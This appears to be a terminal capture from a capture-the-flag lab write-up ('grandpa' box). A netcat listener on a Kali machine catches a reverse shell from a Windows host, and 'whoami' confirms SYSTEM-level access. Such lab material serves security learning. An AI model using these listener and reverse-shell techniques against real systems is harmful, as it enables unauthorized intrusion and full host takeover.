 root@kali:~/Documents/boxes/grandpa# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.11] 49530
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\tolis\Desktop>whoami
whoami
nt authority\system
C:\Users\tolis\Desktop>
[0] 0:nc* 1:bash-